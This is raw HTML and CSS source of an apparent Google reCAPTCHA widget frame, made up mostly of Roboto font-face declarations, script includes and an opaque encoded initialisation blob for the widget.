  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7d4oJQnbw3ZmJBrgrZjbGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7d4oJQnbw3ZmJBrgrZjbGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7d4oJQnbw3ZmJBrgrZjbGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22P8KyeV7Ch0IYRcK+w7LDqUljIHgBw5TChA12wq48wpjCkWLDsEVrCMKqSlbCpsKBwqk/bRvDpjfCigpUwrHDmsKUacOHw6JTw7rCisKjGWogIMO3w7bCusKff8OLZwDDh1U1XMK6w5/Cnh9rw64iwrY6R0PDhsOiRB3DmF5iecOgw6geZmrCpUnDiMKHw7PDlh3CjcKWw5pGwoHDrBZhP1gJNWlEw4Mzw5HCvgDCmz7Dt1Bow4FYNmIHKwbDlcOHJsOsw64uDxhaXi/Dg8KueHt5TnIsfMOZbcKyMyJESRLCpsO4acK9PE1rfARwZDIUwr/Dvy9xBcKLwrDCoRHCqhZUw4kXwrMaO2Mcw6jCoEzCjV7DusKZw41Ow7s8YsOXw487wqHCscKnAEnDlsONXMK5OcKcw77Du8Onw7LCgSfDoTkbERfCsSFkC2jCucOgw5oPwr/Di8KxwqvDkRY0wpIQKFDDqiE9wpfDhS7DlU5HwpDDtlXDuhfCmsKzw4E/HcOSFsKxw4rDtsKjc3gKw7vDocOsJjMGaMOXWBPDsDI5w4vDuUJQS8Odwq53OCrDjUVTw43DmMOBwr0fwr5vwpTDo8OwwppaF0XCuSZ+wp5Qw6TCtMObRcKnw7jDlsK9Mwx/[base64]/Dk8OTw6JdZMKkwrnDuQELwovDg8OsWsKqwqQ6TMOLZ8K0AcOqYcOzw4DDqF7DoMKiKsKXUwvCqg/DvWw1wolGw5DDrnzCn0rCr8KfcMOzcRvDmsOpOcKaaMOCKwzCr8OhwqbDsntvHcOxN8KIw57DkBjDhcOhwp3CsMKJWMKvw7PCuMOyw6HDggYWEMKSYcO4DjcqXMOscw7DjTLDh8K+YsKZZMKJwq7CgMKQMjTCmsKDwrDCizFiw5nCrUATZMOATx9Bwo3Dvi/DhcKyw7XChMOOw7YoI8O/wqPCrcKMP8O4wq81wpXDmMKawrvCp8K3HhA7wqBgTl7DvlDCuGbCkjDDuHrDq8OQeSQVw7bCnEjDhlIkQxPCn8OZBcO9wq/CksKpIMOZw7/Dn8Ovw5h9SFM2dWAsRQoaw4fDncOmwqPDrGQXWhAXwqnCojpkXsOKSUpfRsOkKV4xSCDCu8OLwrIBEEzDtmbDkFfCpsOeVsOtw70bQsO/[base64]/DmsKIwojDj8O0HGMzUMOYw4h1DHtXwpUGFMKzW8Kww55EeMO8DEEMVMOVEcK4w77Dp8O+w60gTMKgeCnCssOQDSPChsKCwojCl2HCjMOQD14IRcK/w6LDg10ow63ClMOafsOtw5R3F8KvaWnCu8Kzw6bCjh/CtDEdwrkvRX9ewrzClQtvw5tow6XCnMKdw4LDmcOHPFsTwp5pwpBwOsKHaFTCpyHCpi14w53ChMKeCsO1al5awq1hwqLCqTsHLBA0ERxlw4vCqsKmH8O4wpbCmMK5KCsJFDJtDSLDiyzDqsO7W0/ClMO5FMKgYcO2w4cYw783w5PCv3F8FMOxwpkfB8O1w7bCpcO+KMO3UTrCpsKJKAjCusO+PMKQw7nDp37CvMOgw7LDr0bCvSDCq0/DmSQvwooaw58MXMOJwo4FbjhXwpvDpAfDgcOyTcKeMG3Dq8KKw5fCo18ow7oya8Kswq4Vw5R+d8Kxd8O4wpUMemMYCMO+w6pdH8KYw7bDucOUBMK8RsOXwr/Cizd2EgwPw6VIU1/DvBfDt25wwrDDsRpMJsOcw4TDisOGwp16w5PCgE9cGcK+UMKcw7xRw7HDssObw7rCvMKgwr3CssKwd0vCogN5eMKWG1FKUsOQPsKSwofDhMOwdTDCtX7Dvg3CmBQUwr1lw5FZAcKRwq7DoUJTJw1Cw491HClZw43Dm2duw6Ahw7Z2wqNEXcOBZHQ2wpbDqk/[base64]/CrXZUwrNRRDw/w71/w6DCjRMTSg96w64cfMOKDMKuwpTDo8K8w51Cw4/CsyLDk8O4wp0yMcKRwoNQw59yE35zw7kxQcKjPB7Dn8OeAsO/VMKNCcO/E8OxTj3Cg8OsOMOFw5EDESkKwoTCnmjDmC3DrcOfMQPDmVktwr9nPsKfwoAVw5hiW8KFGsOJLAg2GQMmw4Icw7nDujXDqGY0wrvCs8OaaywYWMORwqvCp2MOw7QecMOyw5/[base64]/CnVZPw6pOwp7DmA1tJMKiO8OxQmfDkURbCcO6wp9Jw4PCtD9iwo5NwoAdcMKMw6d3wqfDvcKtwqMZXWTCgVDCtcOTZ0jDtsOTRE7Ct8KvwqsfO0xyOgplw7ATIcKkE2F6PmoaNsOxc8Kuw6UxfybDqEYzw6MAwqp/w4fCgj7Cv8OJU3kTBsK2N19UJlTDvAx1ccKcw7dwfcKZRXLCow0ABQnClsObw4/DvcKSw4TDsWvDl8KVWR3Cm8OJw77Ct8KVw5xPCFkYw6hMIcKZwrBaw5cpbcK6MzXCscK7wojDkMOpwozDkglew70iOcO8wqnDrzbCtsOWHcOowp96w4s6wpNZw5MCdg/DsBUdw6EVMsOSw5x2FMKITsO9HzBDw5DDlg3Dg1LCnAvDqmPCiTLDl10vYXjCgFLCsFBEVMOWw54NwpV8wqs/wo9Gw65jY8OzNTLDiUVCCsKRw4N5ViJ/woRTHMKpw7hrw6HDscOGwoREK8OlwqMCM8KlwozDssKkw4rCkyh3wrDCuDcUKcKsBsKMHsKIw6VBwrwhw6BjaGHCpMOaI2jCksOsBFBCwoLDpi8BdAjDmcOJw6ghwpQpVSRpaMOXwpDDmTzDmcOSQMOQQcKcOsKkUXTDvMO/wqjDtBQmw4rDj8KPwp7DgRhdwrPDj8KDwpxVw5BLw5rDv2E0I0jCi8OlWcOSw6Jxw7TDrCbDtVk+w5JQw4zDtR/CmSUUBMOAEmDDkMKTJw7DtyQZPsKZwrnDnsKnUcKOAmp8w4JOJcK4w6LCn8Kuw6LCvcOyABgbwrDCqhFcM8KUw4DClg8KFgzDqsOMwpsEwpLCmEF2A8OqwozCmTPCsBFdwozDhMOnw53CscOtwrtWfcO/XXsVU8KbQFJUaCB9w5PCtSZiwq1qwrN4w4vDmShYwpnCvBIywoY1wq9aRT7Dq8KSwq5Jw5VSZEB9w658w4bCjcKzJQ8WCGjDh2/CiMKJw6fDjikWw7c7w5fDsyzDlMK7w7rColRlw7xVw4dRUsKhwrTDsh3Dtic1YmVjwr/CugnDrSrCnD0rw77DihjDqG1sw7wbw4rCvEPCosKJKMKVwqvCj8K3wrEoDGJHw6tUasKoworCljLCicKgw7JLwojCnMOtwpbCrDxEwonDgAd5M8KTFQ5gw7nDo8Otw6rCkRFifcKmB8Ocw4ZRfMOoHFZkwqcMZsObw5p/w5A1w6nCsQQRw5XDkcK6w77Cr8OrbGMsE8KrLwbDrWDDhlxQwrzCkMKpwrDDhAjDisKkAgXDr8Krwp7CnsO2RSDCjFzCuVM6wqTDjsKaGcKIQcOYw5pewpPDmsOQwqEGw7nCgMKCw7rClDvDv1RSacOxwoQYLXHCgMKzw7/Ch8OzwrfCmFbCtcO9w67CvQ/Dh8KOw4TCkcKGw4V1OQUYK8OgwrA/wqN8CMOGFTQQd8K2GmTDs8OuN8Kpw6bCuybCgkRWGzhXwojCiQwSW1HCocK5DyLDtsOtw4R3N13ClSDDtcOew7kAw67DgcOXeBvDq8Kaw74AXcKSwq3DtsKVHy0PWHzDslkuwrQJJ8KaF8KzwoVxwp4Swr/Ch8OLFMKAw7drwobCscKOwrMIw77Cv3XDmcOkDWZSwqHDsWk9bMKTSMONw4bCgMOi